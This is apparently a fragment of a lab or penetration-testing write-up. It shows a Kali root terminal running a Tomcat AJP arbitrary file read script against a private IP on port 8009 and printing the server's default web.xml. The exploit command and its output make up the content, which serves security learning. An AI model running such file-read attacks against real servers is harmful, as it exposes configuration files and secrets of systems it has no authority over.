 ┌──(root㉿kali)-[/opt/tools]
└─# python2 tomcat_AJP_Arbitrary_file_read_include.py 192.168.12.130 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://192.168.12.130:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>
KALI
"the quieter you become